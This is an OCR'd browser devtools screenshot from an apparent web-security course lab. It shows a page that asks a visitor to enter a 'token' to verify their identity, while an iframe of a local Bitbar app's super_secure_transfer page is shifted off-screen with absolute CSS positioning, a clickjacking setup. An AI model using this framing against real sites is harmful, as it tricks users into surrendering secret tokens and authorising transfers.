 aoto transfer bitbar — Mozilla Firefox
Bitbar - Login Success
aoto transfer bitbar
file:///mnt/hgfs/share/web_security/project2/hacker_code/4/bp.html
输入下面的token验证您的身份
Token 提交
H6D0M-eP6Iz3pwz9
Enter Secret Token
Transfer
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<p>输入下面的token验证您的身份</p>
<input id="token" type="text" placeholder="Token">
whitespace
<button onclick="aoto_transfer()">提交</button> event
<br>
<iframe class="iframe" src="bp2.html" scrolling="no" frameborder="0">
#document
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<div class="wrapper">
<iframe class="iframe" src="http://localhost:3000/super_secure_transfer" scrolling="no"> ••• </iframe>
</div>
</body>
</html>
</iframe>
</body>
Filter Styles :hov .cls
element { inline
}
.iframe { inline:8
height: 1024px;
width: 1024px;
position: absolute;
top: -570px;
left: 0px;
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position -570
margin 0
border 2
padding 0
0 0 2 0 1024×1024 0 2 0 -4
0
2
0
566
1028×1028 absolute